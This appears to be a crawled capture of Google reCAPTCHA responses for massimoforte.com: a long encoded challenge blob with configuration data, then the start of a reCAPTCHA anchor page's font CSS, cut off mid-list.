nAfdcOlw6Ncwq9fYk/Cv3nCsWpnwoxKw5PDvMOSwozDvMOAGSNAw4ooecKGfE0SDFnCk2dGTBdTwosAXkxPRGxuf0RqVTcxw5sbDn/[base64]/wrbCtcOywqfClQ1awqfCjMOyw6ljw5U1w5wlOlIvw6bDkcKAQyLCucO8HB3DnkbDgMOPP0thwqkFwpZNw69Kw4zDlysUw5oYAcO7w6o4wp/CiB5qZcOew6HDvMOiNMKyKlVwKGsJYHPCicO9YcOfLsOYw4VrUsOWD8OSZ8KmSsOQwoLCry7CmT5DRQfCjMKDUjXDjMOdw6XCh8KffnDDhcO7XHNFRH/Ds21awobCqcOzYMOWQMKBw7vDhw7DmHZ+w6bDosKtOTXDvQV+VQPCm0cOCBwTQXjDhntawpg2wq0abDNywoZEEcK0ccKgPcO0woLDtsKKwr3CvD3Cvw5IwqgMw4gwdwLCsG/DvEsoEcOzw5V2a2HCjsO5e8KxbMKhUMK3GMOVw6zDrVfDvn/DkmpyGcKUesOlCcO/[base64]/ISbDkcOpw5vCpy8zw6NsXMO4w4rDq8KDWTRUw5jCikTCgA7Dh8KBRT47wpnCrWwew4fDry8NT1DDlcOgwpkZwr/[base64]/CtlJkw6rCiDwWcsKUW8OKw4hEwqR8YisowqLCjizCmsKbCnYoZwccAkHCqcKjdzbDhy/CrR0/SMOSwojCi8OsLBxmwqw/wqDCtyoRf0PCvD0FwoRnwpE6dFMZG8OywqPCncOLw4BOw7bDusORdC/CscK+wpJCw4LCgDPCpsOBHz3CgsKww7hjw50cwpXCgcKRwo8Hw6fCqkbCu8OywoliazrCuMKmPGTDhm5sNm3CrMKpGMOnecK+w6VdOMOFw69YZjQlLRfDtRs3Hgp5w5hcTg0wUjoyD0Q/w4cYw7IJwqQWwo/[base64]/DqztOSCLCqMOpQz1kPsOYN8KUw4RHeF/[base64]/CpsOIwrXCoV8pwp7CnMOHR8O9eMO/esOQI8KmwrJRwoHCu8Kfw6PCmcOow7fDu8OHUcK/w6J6w54pFsKzw6s8wpzDrS4bZ34Sw6JBwopQEQtRSMOHwoTCo8KNw6jCmwDDuBlqAMO2JMOaVsOWwq7Co8KGDErDpUcKYRXDi8OiK8OTEGAdKcO2GlDCisOvBMK5wojCt8OiKcKNw7PDpGHDrjvCtlzCrcKNw4nDjMKlJmgSX3pPHCLCicODw7/CqMOUwqXDtsONbcK0GQRNAm4XwoELZcOJCizDtsK7wpcVwpzCkVImw5LCmcKpw4/Dlz3DncO/wrDDtsOzwpsTwpJmMcOcwpvDmsK1YMO6FMOlw6jCj8OcIA7CvirDkRrCtcO1w6IgD3pFH8Owwq02LcKEwqHDm8OIahfDu8ONSsOUwqfCtsOFR8KhKDAZXi3DlsOEQcKnfW9Ww5XCnwoaMMKoBQtNw4vDnMOcVE/Ct8Kzw4tJKsKQbsOwwrlMw7JDTsOCw50bKSNfYyFCaHnCr8OzAsOGH1jDqcKgCsK8RHEHw4PDu8OBecOyJz3Dj8OZw40cFMKVw7Y5w6IFTSZDOMO/EmTCsgbCnsO1D8O/[base64]/DicKJwqMzMUbCrSfDvcKgSkbDnGUeIX8Swo8uJcKzw4/CgsK3TcKqHxpaQS44wptOw53CisOlOgZxXcK2w70Yw69dHTE1A2/Dm8KQSQEzVADDjcOxw4zChHDCnMKgJzxNX1LDuMO/[base64]/wo1ke8KoecOXw6LCq3LDgi1hwrDDu8KQfsO9w4HDncOEw7plRMKtw5TDpsKRMsKpwptJacKOawnDoMKlw4/[base64]/AcKIw6wNwo/[base64]/Cgxk3w6Bxw5tzw5ojw4Jmw6jChMK8PlXCuHNVwo90eyQOwoLCjsOhOsKuMUHDh8KTZMKyw6HDncOADcKrw5fCjsOMwq1/w5EzIcK5wowHwrEYEGkHamxSFcKPeE/CpcOibsOAMcODw7QVw6Useg4OPcOXwq7DqXwOIsK/w6vDs8O+wo7DrBofwpPCtXNLwpwUw519w7rDvMOswp8UKcKpLXBOczvCgXw2w7cFfABPw4LClcOTwonCl1UDw7/DoMOgECHCnMOYw7vDlcOmwqfCh1XDvMKKTMOAHcKkwozChcK/w7nCp8O3w5nCksKNwrpGbhQlwrDDk0rCjzRVc8KuJMOiwoPCm8OKwpRuwoDCm8Oew5EZa3ZWByZ6wodhw7jCgMONTsKCMx3Cs8Kww4TDh8OFKsKmbMOEFMOxJ8KYOVLDjlzCpgnCjg3CncODFTbDo3jDrsKOw74EwqnDkQ1Qwq/Dg8OYesK1e15UDGIpw4M7VsKCwqDCkkJeKMKqwqMew6w+PVPCjXtvKWQnPCXCpD9nXD3DlwzChlxqw63DuEVYw5DCmsK6XSZLwpDChMKYw7tKw49NwqN1XMObwpnCsSDDonnCv0dvw4HDvUfCkMKMwrIUwqExZsKawpbCocOZwpdPw6kBw77DuD/Chz1uRTTDlcOhwo/CgsKBFcKewrzCoVLDg8KtS8KaNSwRw4fCjMKLNwogMMKFUBlFw6gewoNawpI9cMOqME7ChMKLw4c5RMKJUTFiw48kworCoB0QfsOwF2/DssKGaWnDhMOzTylbwpFUwrxAfcKsw77Ci8OqIsOSLSkDw5fDhsOew7FRJcKAwpE9w73DnTl1fsKDaTDDoMOXcAbDqmbCt0TCj8K3wr/Cj8KfJRLCqcKkDicawrkiIH5bw50CD0vCiwPDoBo2NMOKc8KWw67Dk2fDksOcw43DpnPDg1fDknfClcK2w6Zuw40+KRoOZsK/wo/CtzfCj8OxwpzCjxprHA9zVz/ClkVawoXDkjpnwrVSBWLDmsKew4rDk8OHZVvCtlDDgcOPFsKvNmlyw7nDm8OQw53Dry0eMsKuCMOowrrCnXDCjmPDrEnCq2PCmyFWMMKjL3lfIwQSwq9BP8O8w5M+bMKxcEhkeEvCnR/ChsOjchzCtg1GNcKmKGHDiMO/[base64]/DpibCkQ7CnXJFbUUKGzY0w457A8K4KMOIw4BZf2/ChsO/w4DDokrCm8OpSSNvByTDocKLwrgPw7otwpHDmWdNEMO+EsKAcnHCmVwLwqXCgMOdwqQywpdkeMO0w5Baw6sjwpwfVMKAw4nDusK9DsOoVlTCmAc5wqzCuiLCssK2w60TR8Oew53CnxQXKlrDrGVpHVPDi0hqw5/[base64]/Dgj03wq9OMMKoZGlPRH7Dj3hjw4weworDuC/ChldXwpABNmnCgiHCrMOCwr4FNnvDs8OBwrDCgsOxwo09WcOHI2zDuMOORAZ/w4BOcRFiGMOwAMKCM1/DuAwPRlHCvEpww68IEWjDtsO4N8O0wp/Dm3TClsOAw6/CucK7HTlow6LCssK0w7l5wqRxW8K9GsOzMcOhw450w7HDrgbCtsOvBznCv2/CvsKhOEbDl8OHWMKtw5nCgcKxwqEMwoxaeyzDhMOgPH4LwpzCiznCiV/DmWUHEzZiwoTDu1YkEUnDvHPDpMOoWjJ6w45bHRk0dMKOfMOsJ0HCtn7Dj8Oww5UgwogHU3Vcw50Ww4zCkwLCtV48HMOzJn1iwr5NYsKPHcOcw7LCkBtWwqpDw6HCo07CtE7DqMO7PVXCiQ/Cl1t1w6UnXSfDrcKRwrMmBcOQw4vDlGnCrm3CgR4uYMOqccKnUcO/AGQDAWRCwpd2wpDCriJpG8Oewp/DpMKtwoY2eMOSOcKlw4U+w7EyJMKpwqPDnQjDiSbCicOQa1nCmcK0TsKmwoLCjDEpM3HCqXPDuMOIwpJlMMOlbsKswp9Iwp9ie3/[base64]/CpcK4w7klQsOhwrDDrwfClMOfQsOzbznCocOdLzrCtcKhw5pUwovDisOKwp0MPz3Cn8KaEAkXw5nCjy5zw4PDjzhVcn0Kw7pMwopmQcOWJSbCrX/DgMOzwpfCgw1pw7/[base64]/[base64]/WMKuZisRwqzDmhTDt8KWTWUGBMOJwq7Dj0EPwoHDisOkw4JYw5bDpAdkD8KeSMOBLDbDicKreHdfwpo9T8O3AHXDjHN3wrETwq43wpVUG1/CgxzClyzDsDzDizbDmcOjSXpXMjVhw7nDlktpw6XClsKBwqM2wr3DrMK8eEhdwrFmwpliI8KHPCXDl3PDksK/OUhcPRHDlMKhcH/CqzErwpt5w78bPhZvPWDDpMO5cGXDrMKgScKzY8O0wqZKKsKbUEc4w5TDjHbDjCxQw7sNZVZLw7lHw5/[base64]/ClMKbwpFMw5YbR8OvwprCgAbCocKuwpfDmcOYA8K0aAXDvw/CuA3Dg8Kqwo/CjcOAwppAwrk6wq/DswrCtMKtwo3ChVrCv8O+KUhhwoA7w702UcKzwolMesK6w5XDoRLDvkHDih4hw4VHwqrDgzHCiMKqYcO1w7TDicKuw6sFMCzDjwpUw5hfwrllwq5gw4xwIcKYPRrCgsOTw4DCusKnRnxRwrZSQjNDw4XDpl/[base64]/Do8KOw5x7fwUqw6kiw6jCjsKIw5tVw4/DvzAWw4/ChsOUfARuw4hSwrQbw753w7w0LsOow64geVM8FgzCihUcPUd7wovCqmYlVWLDmUvDh8O+IcK1E07DnUxJGMKRwqvChxEYw5XCvg/[base64]/CgcKQwolyQw3Ci0fDowdJfRbCsMOhN8K0w7UhU8KyKMKSS8Kew4IOVCZITx3Cl8ODwqwfwpPCpMK6w5gFwqp7w6JlEsKiw40/UMKmw4AjHDXDshtsITbCs1PCpi8Kw4rCvU3DosKVw5LChBsQTsKkSTAQcMOhfsOVwrrDkMOBw64Mw7nCqMOJW0vDhlV8w5/DunAmIsOkwplhw7nDq2XDnAd5TDRkw77DvcOwwoRjw6IqworDp8KmBXXDjsKkwpsTwqsFLsODVSzCvsOVwqnCisOuw73Dp2YCwqbDikRmw6MRTgTDvMO0EQ1TBjs2I8OjYsOXNlFUZcKbw7vDv1BQwrt4H0/[base64]/HcKAw7s3B1kjw6nDnFPCpsKbw53DjG/CsEPCljRWw6fDqMOFw5EpUsK2w4XCiyvDmsOnOCTDnsOxwr5/eC0ETsKlMRU9w4BFasKhwr3CqsKZcsOYw6jDqcOKwrDClEkzwoxtw4Bcw57CqMKlGW7DgFvCoMO1fDMNwoIzwodjPcKlWxplw4LCj8Ouw449AS0iRcKnZcKhZ8KHeGQuw79CwqdgacK1csK9IcODWsOnw6Rqw7/CncK9w77CsG09PcOhwoYAw67Cl8KcwrE+wqlBA39dY8Oew54Qw7c/[base64]/DnsO1wqwDw4ZFcMO1w6lRHMKlV8OnwpvDgiYPwobDnMOHV8KYwo1DLHUvwrlPw5zCrMOswq/CmxPCr8O6cjnCnMOtwonDl2EVw4pKwqhvUcK1w7wCwqPCgzU3RQVSwrHDnkrClnocwroAwoLDqcKBKcK9wrYrw5pldsODw5Znwr4ww5vDjVTCmcK/w51DDhBuw5hJBAPDl3vDkVVBCARpw6dVIG1Zwr1jIMO6acK8wqrDtXHDgsKfwoPDvcKbwrJhaxzCpls2wpQOIcOTw5/Ctm9lKGfChcKIJsOgMVc0w4DCtGHCmkhDw79Ew5XCs8OiZBJfJlZbTMOYXcKleMOCw5DChcONwo1BwrIPcHPCgMODBBEWwqfDi8KTTC4zeMKwFVDCjnEQwpcCGcO3w40gwptBOmFhJSIZw6chJ8Kpw7vCtDkVIWXCu8O/ERnCiMOmw5ATCxRNQUvClk3DtcKcw4PDocOXP8O1w7lVw4PDkcOMfsOVTsOXXmZmw4sNKsOtwoEyw53CsmTDp8KgOcKkw7jClkDDgT/[base64]/DsnDCvntZHjhqSTpUw6hRJMO5wo8swqXDhVg+D3rCo1MPw6c3wpZ/wq7DtWbChH0+w4rCqCESwoTDn2DDt2FFwrRiwrxfw4wfWS/CocKvJcK7wqvCncOLw59NwoFAdgoRUDcxZ1LCqD0Rf8OLw77CpA0vPjXDhTUGaMK4w67DiMKjUcKXw7h0w6p/w4bCgRlLw7J4H0tmcy97G8O/KMKLwotnwqfDtMKTwotSDsKmwrtyFcO+wr4ADQcmwpROw7/[base64]/CgMKnw4hNaG/CsnjDh8KJUlzDviQMZhXDqyDDgsO8w6UzQXdvUsOyw7/CkURwwovCgMOTw5obwqd6w6EGwpQfMcODwpvCtsOEw6EHPhYpc8K8cnzCt8K4UcOuw6U3wpctw5pTREwJwrnCssOSw4fDhHwVw7dPwrF6w6E2wrPCskPCoxbDq8KbTArChMKUf2/CkMKjMmjDicOLbmBWaHNkw6vDpBwewoYFw4xyw74lw5ZTcwvCkGdaTMO+wrrCnsOTX8OqWTbCowIDw7klwrzCksOaVR5Tw7LDiMKYL0zDvMOUw7DDozXClsKQwrkvasK2w5tAVRrDmMKvw4LDih/CnRbDqcOrISbCsMOSTSXDusOmw5FmwqzCqiUFwrbClVDCoznChsO7wqHDkDcvwrjDvsKGwrnCgXnCoMO7wr7Dm8OtS8OPJSdKR8KZXm4GO1B5wp1dw7jDlEDCrUbDn8KIDSbDok/[base64]/CtcOSwqg7w5nDkcOww51cAT0lSMKiw5vCjibCs0DCm8ODaMKGwoHCmHLCnsK8IsKrw40UGAQFfMOaw6N/[base64]/DmkUrLsKMw6IHI8O0w7/[base64]/[base64]/DksK9BUPCs8KsX2NRLMK2DcKjBS3ChsKPw7Vdw7/CmcOTwrfDsiZEbsKvPMKmwr7Cj8KSLwvClEJfw7PDl8KNwqnDp8KiwpI4w7sgwrTDmsOQw4DDlcKDIsKJTTzDjcK3DcKIFmvDn8KnQULCjsOtf0bCpsO7SMOWYsOhwpIkw4RJwqZJw6jCvBLCpMORC8KBw7/DqlTDpz5hVA3Cq19NK1HCoGXCskzDqm7DvsOGw4pHw6DCpMOiw5Yiw6Atf14dwoh2HMO/QsKzGcKMwo4Cw5slw7/CkAjDi8KqQMKQw6vCusOZw6d/a23DtRnCisO+w7zDkQYcZAkHwpN8IMK4w6dreMKjwqFiwpJ8fcOkPylswpXDvsKaDcOxw4xNYQDCpwHCjzjCmnMFfxHCjGHCmsORbl4ew6JmworCpl59Xz8GSMKGLX3CnsO+PMO9wo90Z8Orw5QpwrzDo8OIw6IIw5Q4w6UiUsOGw4YzKk/DtCJbwos/w5LCh8O4IDELVcKWCHrDly/Djlw7Vi4JwpAkwpzCrgrCvwvDk3guwpHCjHnDtVRswq1PwoPCpCHDvcKQw44DV2pfF8OBw4nCnsKQwrXClMO6w5vDpTwtV8K5w70lw4DCssK8NxRUwpvDpXYtTcK8w7TClcOsBMOZw7MDO8O+UcKaejEAw4woBMKqw7/DgAjCqsKTZhElVRYww5vCjBZrwozDsDtVXMKKwox+UcOQw4PDiEzCisKBwqrDsFpKKDTDr8KvNlrDkG5yDwLDqMOTwqDDkMOtwpLChjLCpcKaNBnCr8KtwpcIw4nDjn1jwoEkQsK9UMK3w6/DhcO9dh5uwq7DkSAqXARyfcK4w4xgbcO7wonDmkzDgTEvccKKAkTCpsKzwqTCtcKTwonCt21iVz4tXQFxN8KCw5ZkHyLDmsOBE8KlcjvCjDXCtBXCkMK6w57CjCfCscK3w63CqMOGMsO5OcOkGmTChUBgQMKWw4/DpMKswrLCgsKrw7R1wq9bw4LDiMO7bMKKwpHCgWzCnMKfdXHDlsOnwoQxEyzCgsO1AcObAcOIw73ChMKtQg7CoVzCksOcw4opwrZ5w4lmWH0nLjtCwoHCtDjDiB5CZHBXwo4HIw4/[base64]/Co8KTw5TChMOlwrZFYg3Dn8OJwp3DgmhCXMO6w4BYYcO/w51jRMORw7bDmipCwphkwpHCljkYYsOIwrXDpcOyBsK/[base64]/Cl8Kew7R1w6PChMOAd8Oswq3CrsOQF2fDt8KIw6EWw48rw4IBRi1LwpMyFUkEHsK5dXnDpnELJ1QVw4/Dn8OqW8OecMOTw4gXw45lw4zCucKbwrPCucKFNg7Ds0zDoChIcS/CuMO9w6kiSzBMw77ChEBHwozCjMKrcsO5wqkRwoVlwrxJwrd6wpvDg2vCr1PDlE7DgC/CmS5dO8OrGMKVKm3DlAHCiS4uB8KbwrfCkcKCw51IYsOvLcKSwp7CjMKvdWnDjsOmw6cuwosfwoPCl8OJdBHCgsKYKMKrw4TCksK7w7wTw6IFHTfDvMK+fHDCpCvCrVQfbER+X8OTw6XCtm1ZL3PDh8KKDcOYEMO0FiQaSER3ID/Cl03Dq8KVwo/Dn8K/wpA4wqfDkSDDuhnCkRfDsMKQw4/CqcKhwqcWwq19PAV8M2RVw5rDmR3Diy3CiQfCn8KNIQJTX1NJwrQPwrRfUMKjwoVleCPDlcOjwpfCr8KSM8OqT8KDw4nCt8K+wpnDkRPCtcOTw5zDtsOvHU4YwoPCscOVwovCgyh6w5XDhMKDwo/CigIgw4U+JsKuTRLCssKjw4MMGsOiBX7Dn3NmAmV1asKow7JMMAnDizXClT5VY0g/[base64]/DvUTDpmQhwpgKPMOrwpkXwqTDgcOdSMOWwqbCrWJZw4I2GcORw5wgOSMVw4bCvMOaX8Ofw4JHWxjCnMO6NsOrw5jCu8OVw4N8DMKVwpHClcKKTsKQRSjDtcO3wq7ChDzDohfCtsKmwoLCucOpe8O/[base64]/NgxNUz3DncOmw6Uiw5EyWmIcw7HChcOvw5fDumrDqcODwosBPMOYZFhzLgZ0w4LDinnCgsO8dMOawpQHw7NVw4VkSFrCqEZ9IkdTRX7Dh3XDkcOQwqQFw57CicOOScK1w5wuw6DDklnDjxjCkCd3ZFI/[base64]/CnsOUwrHClsOaCSLCrQs2X8OqKiPCn8K4CMOKR2TCh8OpWcO7XcKKwqDDkSgNw4cGwpjDlcO9wopoZwLDhMOiw7IwHg1Ow4E6KcOvYTnDscK4EVRbw47DvWJNBMKeYkfDncKLw4DChwrDrVPCjMOWwqPCqHQvFsKUFDjDjU/DhsKRwohtwqfDrMKDwoYCE3HDshAkwrsMNsO8bXtfa8K3woN2ZMOswpvDhsOybAPCgsK7wpzCmjrClMOHw5HChsOqw54Ww7BZF2RowrPDuS5Jf8Olw4DClMKwXsOtw6XDj8K1wpJXQE5+PcKkNMKBwroTO8O7JcOICsOVw5TDtFrCjl/Dp8KLwofCqcKDwqYgOMO1wo/[base64]/wqDCpsK9w4bDog4Qw6nChcK8woAxw67ChQLCpcOZw4nDnMK/wq1NOTfCnDN6ZMOCA8OsbsKqY8OEH8OKwoMdJCnCpcOxWMKGATN1CMOMw74dw5jCsMOsw6c+w5nDgMOcw7/[base64]/Cr8KgWMKmwoTCuQvDoHBmCsKMOnLCo8O1wp82wobDvXLDkg5MwqR/[base64]/DtsORw7MSSyDCnG7Cu204wq98b8KcCcKOA1vDsMKgwpoLwqZ6V3PChmPCmMKPKzp5GTIHK1jCm8KCwoYow5rCtMKgwr8tAnk2MUcdTMOGFMOkw612ecObw6cxw7VAw6vDiSzDgjjCtMO7b0cqw4TClwVWw57DkMK8w5MNw6duFsKuwoBzCMKHw5IBw5XDksOvY8KTw4/DhsObaMKHKsK9bMK0LhfCrFfDgxxBwqLCoDtiU3nChcOSd8O1w5hlwr4FccOvwrvDr8K3ZxzDuAR1w6zDqxrDkkEdwo9aw6XCjmAHaCA0woDChE1xw4TCgcKXwoINwr5Hw5/Cp8OrXXUQUTjDq2EPUMOdAsKhMVDCq8KiW1RwwoDDhsOrwq/DgXHDl8K9XgMrwoxUw4LCj0XDtMOgw7/DusKiwqTDjsK7wqtgScKRHWRPwoAYdlhWw5M2wpLDuMOYw7FPJMKvNMOzH8KbV2vCqUzDnT8Jw4rCq8OpTVQmBzzCng0mIRzCi8KsRnjDqwbDmHPCiy0ow6hbXzrCvsO4QcKLw7TCtcKow5rCiUk6KsKmXBLDr8KiwqrCni7CnhvCqcO/YsKZUMKDw757woTCthdCNXd9wrs8wrlGG0RzV0l/w4E0w6BNw5DDn3o5BWjCjMKyw6VXw7VBw6LCi8Krw6PDh8KSUMOsdQVUw71dwq8mw7ALw5wMwqTDkSfCmQ7CvsO0w5FKO2dvwr7Dm8KedcK/W3oywocQPx8iFMOdfTs3X8OyDsOnw5PDm8KnUGfCrcKDbxFed3VNwrbCrGrDjVbDjW8mZcKMSDXCjm59HsO7TcOEQsOIw6XDrMOAKlBewrnChsOkwoheRVULAXbCoTk6w47CisOeAGTCkFwcDz7CpA/DosKHOF95EUzCi3Apw6pZwp3CusKfw4rDsUTCu8OFF8O9w7/DiEchwqvDtSjDo2dlcFvDgFVNw7Y6RsOSw58Fw7xHwpsvw7Ipw7ZyMMKiw48cw5HCvREnFwzCt8KWGMKlfMOPwpMAN8KqPDfCj1Uewo/[base64]/DiMKXIzrDkF92w5DCpCDDjR/DpcKcIGrDmlnCg8OFbUswwq8Nw5kfbMOLRQRfw4vChSTClsK6GwzChUTCn2tBwrPDimLCscORwr3DvyZLQsKkb8KFw7F1RMKTw7wdY8KewoDCoV5kbSMkO0HDrk9EwosffEcRegADw5I2wpfDuh9ve8O9awDDlgLCk13DocK9b8K/w71pWj0Mwr0VRnM8ScO9CkATwo7DtwxFwrBha8OQKCEMHsOIw6fDosKQworDnMO5dcOXw5QkfMKDw53DmsOywpLDk2kuWhbDhFsgwoPCuX/DsiwLwpQxdMODwrfDkcOcw6vCgMOIT1bDkT4jw47DtMOmb8OFwqYKw5LDr23DgS3DoUTCkFNjfMOQRCvDtzRJw7rDgXw2wrRAwpgrKXvCg8KrV8KmDsKjTsOqP8KRaMOnAx5SBMOdcMOqQBhrwq3Cv1DCuG/[base64]/CosOLCgLCiMOawqnCgXTDr0jCvsO2QxZ4Y8Kfw40bwonDrAbCgsOGK8KaQkDDnXDDn8KIGMOBLVIQw6ccLMOEwp4bO8OwBjJ+wqjCncOXwqFCwqk8NGPDoFB+wqvDjsKdwqXDp8KCwqsDGTzCqMOcNnESwojClMKYASpILsOZw4/CjxTDlcOgRWsbw6jCs8KpJMK2e2LCmsODw43DtcKTw43Do1lTw7hQXjlPw6NlUlQeQiDCl8OzLz7CphbCixTCk8KaCGHCo8KMCGnChGvCiVNIAsO2w7TDql/DuFQ5Pk7DtkXDkMKBwrxkMkkIdMOiX8KOwonCnMOiDzfDqQDDscO9LsOkwrDDl8K0XG/DsVzDuQduwojCssOtXsOebjciU3rCpMOkHMOtM8KkMHnCsMOIEcKwQinDhiDDssOnO8K/[base64]/w6XCnAXCrDjDj8K4w6MewrXDs0rCicKUw5/Cg3zDpMKbdMOsw6IKWXTDtcKqS2Muwp86w5bCqMKswrzDs8OqTsOhwoZHfWHDjMOcWcKMW8OYTsKkwonDiCPCpMKxw4nCnQp/[base64]/DsMKzw5pVMMK/w6PDtcOPMMOxw7jDlRbDkBI7UcKTwqoRwpxcNMOzwqgRfcOLw5DCmmxkIRLDqjo7cndqw4bCmHnCosKZw5HDvWh9GMKEbybCqFXDmCrDhxzDrDnDq8K/w7rDuCNiwoAzKMOMwrvCjkTCh8OcXMKTw6XDpQIAblDDr8OiwrPDu2kUKE3DncOQacK4w7hNwoDDgsKDBFbChU7DvQTCqcKQwrzDu0BPa8OPa8OYAcKcwoZxwp/ChgnDuMOlw40GFsKvZMKgXMKzWsKaw45Dw6Qkwq9bDMOqwr/[base64]/DtMOkCsK6a2bDvMK/bXA1w4nDniXChMKBWcKhw655wo3CqMKMw5I/wrbChEgwIMObw7YLDlMRTWtVYHUzRsO0w75YUynDm1rClSkOHX/[base64]/KxfCp8O6acKvT8K+CcOlw7vDji3Dp3kFVMKfwqLChDfCtX0ywpbCv8Ovw7DCkcOnI1LCmMOJw71/w5LDqsKNw5LDsBzCjcK/[base64]/DkWsdw5zCpMObwro7w6PCosO1fsOYIMK8w4LCt8OpEzB1LH/[base64]/DnsO9csK/w6lTwqUcG1VPwrt3TA/CkynChnjDgG7DrWbDlmAgwqfCrTPDncKCw5TClg3DsMOiMyguwrs1w4E1wrHDj8O4TAtlwqVqwooDbcOPfsKoR8K0AmpUDcKVEWrCiMOPVcK0LywbworCn8OCw5XDlsO/Gj4mwoUJCDXDvmbDmsOUFMKUwpfDmDHDh8Oaw6VlwqIcwqJOw6YSw6/CkShUw4IJSWR0woLDocKFw7PCpMO9wrPDnsKDw5gKSX4kXMKKw783ZUlrQRtbMUTDp8Kswo9CJsKew6kIRMOCclvClQXDlcKrwrzDsVwdw5/CulJvAsKSworDgQAIRsOxan7CqcKYw4nDjsKKE8O9ZsOBwpXCvQTDtTlAFCvDtsKQAcKuwrvCjB3DicK1w5Buw6rDsW7DuknCtsOfdMOGw7MaUcOgw6nCncO2w6JRwq7Dp0LCkERMFw0/MiQ/f8Ol\x22],null,[\x22conf\x22,null,\x226Lcj7D8rAAAAACS85GsoOBOr9OnHHx4GdOnKRdzs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://massimoforte.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NavjsGvhn0PROpcRn2dg8+xADMXCGhOKvk+ZI+zYaus\\u003d\x22,0,0,null,1,1768830872599,0,0,[33,188,226,156],null,[238,49,119,197],\x22RC-uX4KteTPDoOnSw\x22,null,null,null,null,null,\x220dAFcWeA4wT3Y-6HECODJZOyLCVSfuUP0ZklI7KRKhEX7TB7h_Bp6lwqSAiJe4uAiaE_AYStsBY4hJZWQcjKaGMx5xCTcTmO_1ew\x22,1768913672669]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ&co=aHR0cHM6Ly9tYXNzaW1vZm9ydGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=7t8t058m5tlw
body_size: 48557
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, 